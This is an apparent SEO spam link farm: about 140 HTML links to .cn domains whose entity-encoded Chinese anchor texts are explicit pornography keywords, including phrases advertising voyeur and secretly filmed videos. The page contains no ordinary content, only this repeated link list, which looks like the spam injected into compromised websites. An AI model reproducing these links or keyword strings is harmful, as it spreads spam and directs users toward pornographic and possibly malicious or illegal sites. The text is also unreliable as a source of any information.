<a href="http://xbccc.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jngolf.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://allwhite.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sorafenib.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://wcmfs.cn" target="_blank">&#x9A9A;&#x864E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://432001.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://vjdx.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x5929;&#x5802;</a>|
<a href="http://tcled.com.cn" target="_blank">&#x8272;&#x6B32;av&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://jinan3a.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxrsbxw.cn" target="_blank">&#x7EFC;&#x5408;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzpapalo.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x871C;&#x6843;</a>|
<a href="http://qqy8.cn" target="_blank">&#x80CC;&#x5FB7;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zblongke.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://100fff.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9752;&#x8349;</a>|
<a href="http://frontic.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://ylcb.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9F50;&#x9F50;</a>|
<a href="http://zjxgyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://danslife.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://rzkg.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://wwwjh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;&#x7535;&#x5F71;</a>|
<a href="http://xlyzf.cn" target="_blank">&#x4E45;&#x5A77;&#x5A77;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://twrysjgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x5077;&#x81EA;&#x63C4;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kinghomgroup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://womanfans.cn" target="_blank">&#x4EBA;&#x59BB;&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;AV&#x8D44;&#x6E90;</a>|
<a href="http://nihh.com.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hischool.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9752;&#x9752;</a>|
<a href="http://echu.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gutouwang.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EBA;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://cnjinxiu.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E71;&#x5B50;av&#x7535;&#x5F71;</a>|
<a href="http://officebulo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://shinefly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nthhdl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ddgys.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x51AB;</a>|
<a href="http://025yh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
<a href="http://yjtoys.cn" target="_blank">&#x4ECA;&#x5929;&#x63A5;&#x5F85;&#x4E86;30&#x5398;&#x7C73;&#x7684;&#x5BA2;&#x4EBA;</a>|
<a href="http://rrbs.com.cn" target="_blank">&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://batterypie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://xzsljng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bakou.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gtsh-eyetech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://dlhwtz.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;</a>|
<a href="http://kayoubao.cn" target="_blank">&#x4E9A;&#x6D32;s&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nc5188.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://x26.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5987;&#x4E71;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hzrcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shachong110.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4E1D;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://bladar.com.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hawana.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://usys.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sierrawireless.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linzii.cn" target="_blank">&#x5929;&#x5802;va&#x6B27;&#x7F8E;&#x2174;a&#x4E9A;&#x6D32;va&#x514D;&#x8D39;</a>|
<a href="http://yingboy.com.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5AD6;&#x8001;&#x5987;&#x80D6;&#x8001;&#x592A;</a>|
<a href="http://ziji6.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7F8E;&#x97E9;&#x7CFB;&#x5217;&#x9EBB;&#x8C46;</a>|
<a href="http://gzsdt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;VA</a>|
<a href="http://stfulisi.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://498.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6F2B;&#x753B;</a>|
<a href="http://imvj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qionge.cn" target="_blank">91&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>|
<a href="http://benwee.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;3D</a>|
<a href="http://iiyd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://mfvy.cn" target="_blank">&#x4ECA;&#x5929;&#x63A5;&#x5F85;&#x4E86;30&#x5398;&#x7C73;&#x7684;&#x5BA2;&#x4EBA;</a>|
<a href="http://pess.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuaijiao.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://cn-changjiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://dongguanguocai.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://libuliao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bladar.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://comya.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://njwswl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://51backup.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://jinzhangpeng.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://ccaoa.cn" target="_blank">&#x97E9;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x65E5;&#x672C;</a>|
<a href="http://nidtd.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;XXXXXXX</a>|
<a href="http://norincosports.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4E1D;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://emyishengjun.cn" target="_blank">&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://kmn2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x514D;</a>|
<a href="http://xinto168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://beijdsw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leaus.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://hntxwz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zhscl.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahsxly.cn" target="_blank">&#x4E45;&#x4E45;er99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EC0;&#x4E48;&#x65F6;&#x5019;&#x66F4;&#x65B0;</a>|
<a href="http://tiancheng1000.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://zhimahui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dawusu.cn" target="_blank">&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;&#x70ED;&#x514D;&#x8D39;99</a>|
<a href="http://iygs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; | &#x4E2D;&#x6587;</a>|
<a href="http://msyh104.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hao123cn.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;444</a>|
<a href="http://myscse.cn" target="_blank">&#x5973;&#x540C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://wbaobao.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://kuizhong.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ariad.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinlujixie.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x6F0F;&#x6C34;</a>|
<a href="http://ylhykj.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://shoesec.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://signsauto.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinlujixie.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://ylcb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ghgyit.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://lincen.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://twrysjgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://piyw.cn" target="_blank">999&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuxuantouch.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://fjdisc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://fastship.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://flyled.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://daoft.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x80A5;&#x81C0;&#x4EBA;&#x59BB;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x8DEA;&#x59FF;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x65E0;&#x5185;&#x88E4;</a>|
<a href="http://tingyuge.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x88AB;&#x7A9D;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://ujyh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;2007</a>|
<a href="http://jiangweiwei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://edle.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;</a>|
<a href="http://hualintire.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C2;</a>|
<a href="http://rwugxq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9752;&#x9752;</a>|
<a href="http://hzanhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://alth.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7EA2;&#x674F;</a>|
<a href="http://czbxgsx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x4E9A;&#x6D32;9</a>|
<a href="http://lantianjianshen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnyzjyj.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://gxrzb.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://populations.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hewenfeng168.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://k633.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yipintianchengs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://runchuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://huizhidasha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzzhongxing.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huixinnet.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://24zero.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://clys.net.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hz-cst.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://958zk.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccaie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x5077;&#x62CD;&#x81EA;&#x62CD;29p
&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mbkb.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://awhotel.com.cn" target="_blank">&#x6210;&#x4EBA;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ariad.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://doctor3.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
